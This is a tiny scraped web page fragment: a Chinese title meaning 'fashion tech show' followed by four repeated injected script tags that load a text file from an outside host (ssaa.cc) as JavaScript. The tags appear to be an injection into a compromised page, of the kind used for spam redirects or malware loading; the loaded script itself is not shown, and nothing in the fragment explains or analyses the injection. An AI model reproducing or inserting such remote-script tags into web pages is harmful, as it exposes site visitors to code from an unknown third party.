 时尚科技秀</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>